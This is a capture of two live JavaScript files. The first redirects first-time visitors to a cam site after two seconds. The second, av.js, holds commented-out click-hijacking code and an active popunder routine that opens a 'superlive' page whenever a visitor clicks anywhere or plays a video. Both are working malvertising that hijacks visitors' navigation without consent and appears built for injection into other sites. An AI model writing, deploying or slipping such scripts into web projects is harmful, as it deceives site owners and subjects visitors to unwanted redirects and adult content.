content_type: application/javascript
request_url: https://flare.ksoc12.workers.dev/
body_size: 351
content:
// Function to check if it's the visitor's first visit
    function isFirstVisit() {
        // Check if localStorage contains a timestamp
        if (!localStorage.getItem('lastVisit')) {
            // If not, it's the first visit
            localStorage.setItem('lastVisit', Date.now()); // Store the current timestamp
            return true;
        } else {
            // If yes, check the time difference
            const lastVisit = parseInt(localStorage.getItem('lastVisit'));
            const currentTime = Date.now();
            const oneHour = 60 * 60 * 1000; // 1 hour in milliseconds
    
            // If the difference is more than 1 hour, reset and count as first visit
            if (currentTime - lastVisit > oneHour) {
                localStorage.setItem('lastVisit', Date.now()); // Update timestamp
                return true;
            } else {
                return false; // Not the first visit
            }
        }
    }
    
    // Function to redirect if it's the first visit
    function redirectIfFirstVisit() {
        if (isFirstVisit()) {
            // Redirect to the specified URL
            setTimeout(function() {
                window.location.href = 'https://bongacams.pages.dev/';
            }, 2000);
        }
    }
    
    // Check if it's the first visit and redirect accordingly
    redirectIfFirstVisit();
    

--- FILE ---
content_type: application/javascript
request_url: https://jscodes.pages.dev/av.js
body_size: 1207
content:
// // (function() {
// //     // Check if script has already been loaded
// //     if (localStorage.getItem('scriptLoaded')) {
// //         // Add a delay before executing
// //         setTimeout(function() {
// //             executeScript();
// //             // Add delay every 5 seconds
// //             setInterval(executeScript, 5000);
// //         }, 5000); // 5000 milliseconds = 5 seconds delay
// //     } else {
// //         localStorage.setItem('scriptLoaded', true);
// //         executeScript();
// //         setInterval(executeScript, 5000);
// //     }
    
// //     // Function to execute the script
// //     function executeScript() {
// //         const newLink = 'https://superlive.pages.dev/join/';
    
// //         document.addEventListener('click', function(event) {
// //             if (event.target.tagName === 'A') {
// //                 event.preventDefault();
// //                 window.open(event.target.href, '_blank');
// //                 window.location.href = newLink;
// //             } else if ( event.target.tagName === 'BUTTON') {
// //                 window.open(newLink, '_blank');
// //             } else {
// //                 window.open(window.location.href, '_blank');
// //                 window.location.href = newLink;
// //             }
// //         });
    
// //         const video = document.querySelector('video');
// //         video.addEventListener('play', function(event) {
// //             window.open(newLink, '_blank');
// //         });
// //         video.addEventListener('pause', function(event) {
// //             window.open(newLink, '_blank');
// //         });
// //     }
// //     })();

// // Global variable to store the Google link
// const googleUrl = 'https://superlive.pages.dev/join/';
    
// // Track whether any link, button, or video has been interacted with
// let hasClickedAnyLink = false;
// let hasClickedAnyButton = false;
// let hasPlayedAnyVideo = false;


// // Track the counts of clicks or plays
// let linkClickCount = 0;
// let buttonClickCount = 0;
// let videoPlayCount = 0;

// function handleLinkClick(event) {
//     linkClickCount++;
//     if (!hasClickedAnyLink) {
//         event.preventDefault(); // Prevent the default action on the first click
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasClickedAnyLink = true; // Mark that a link has been clicked
//     }
// }

// function handleButtonClick(event) {
//     buttonClickCount++;
//     if (!hasClickedAnyButton) {
//         event.preventDefault(); // Prevent the default action on the first click
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasClickedAnyButton = true; // Mark that a button has been clicked
//     }
// }

// function handleVideoPlay(event) {
//     videoPlayCount++;
//     if (!hasPlayedAnyVideo) {
//         event.preventDefault(); // Prevent the default action on the first play
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasPlayedAnyVideo = true; // Mark that a video has been played
//     }
// }

// // Apply to all <a> elements
// document.querySelectorAll('a').forEach(link => {
//     link.addEventListener('click', handleLinkClick);
// });

// // Apply to all <button> elements
// document.querySelectorAll('button').forEach(button => {
//     button.addEventListener('click', handleButtonClick);
// });

// // Apply to all <video> elements
// document.querySelectorAll('video').forEach(video => {
//     video.addEventListener('play', handleVideoPlay);
// });

// // Optionally, you can expose these counts in a global object for debugging
// window.interactionCounts = {
//     linkClickCount,
//     buttonClickCount,
//     videoPlayCount
// };

var popunder = {url: "https://superlive.pages.dev/join/"};

! function() {
  var e, t = popunder.url,
      n = "click",
      o = "popunder",
      c = 4, // Number of times popunder can be opened
      cooldown = 10000, // Cooldown time in milliseconds (10 seconds)
      lastClickTime = 0,
      d = document.documentElement,
      u = "undefined",
      p = typeof popunder.path != u ? ";path=" + popunder.path : "",
      a = function() {
          var currentTime = new Date().getTime();
          if (currentTime - lastClickTime >= cooldown && c > 0) {
              window.open(t, o, "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1");
              window.focus();
              lastClickTime = currentTime;
              c--;
          }
      };

  // Add event listener for click events
  typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent("on" + n, a);

  // Add event listener for play events on video elements
  var videos = document.getElementsByTagName('video');
  for (var i = 0; i < videos.length; i++) {
      videos[i].addEventListener('play', a, false);
  }
}();